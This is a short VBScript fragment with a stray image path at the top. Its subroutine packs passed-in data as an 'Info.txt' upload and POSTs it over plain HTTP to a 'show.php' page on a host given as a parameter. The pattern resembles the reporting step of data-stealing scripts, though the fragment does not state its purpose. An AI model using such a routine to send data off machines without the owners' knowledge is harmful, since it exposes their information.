 Sub Rep(p_data, p_ui)
bnd = "----c2xkanZvaXU4OTA"
pd = "--" & bnd & vbNewLine & _
"Content-Disposition: form-data; name=""MAX_FILE_SIZE""" & vbNewLine & vbNewLine & _
"1000000" & vbNewLine & _
"--" & bnd & vbNewLine & _
"Content-Disposition: form-data; name=""file""; filename=""Info.txt""" & vbNewLine & _
"Content-Type: text/plain" & vbNewLine & vbNewLine & _
p_data & vbNewLine & _
"--" & bnd & "--"
with CreateObject("Microsoft.XMLHTTP")
.open "POST", "http://" & p_ui & "/show.php", False
.setRequestHeader "Content-Type", "multipart/form-data; boundary=" & bnd
.send pd
end with
End Sub